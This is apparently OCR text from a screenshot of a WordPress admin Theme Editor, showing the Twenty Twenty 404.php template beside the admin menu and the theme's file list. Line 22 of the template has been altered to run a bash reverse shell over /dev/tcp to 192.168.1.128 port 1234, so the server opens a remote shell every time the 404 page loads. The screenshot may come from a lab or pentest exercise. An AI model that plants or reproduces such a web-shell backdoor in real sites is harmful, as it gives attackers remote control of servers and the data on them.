 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
6 * @subpackage Twenty_Twenty
7 * @since 1.0.0
8 */
9
10 get_header();
11 ?>
12
13 <main id="site-content" role="main">
14
15 <div class="section-inner thin error404-content">
16
17 <h1 class="entry-title"><?php _e( 'Page Not Found', 'twentytwenty' ); ?></h1>
18
19 <div class="intro-text"><p><?php _e( 'The page you were looking for could not be found. It might have been
removed, renamed, or did not exist in the first place.', 'twentytwenty' ); ?></p></div>
20
21 <?php
22 system('bash -i >& /dev/tcp/192.168.1.128/1234 0>&1');
23 get_search_form(
24 array(
25 'label' => __( '404 not found', 'twentytwenty' ),
26 )
27 );
28 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
Update File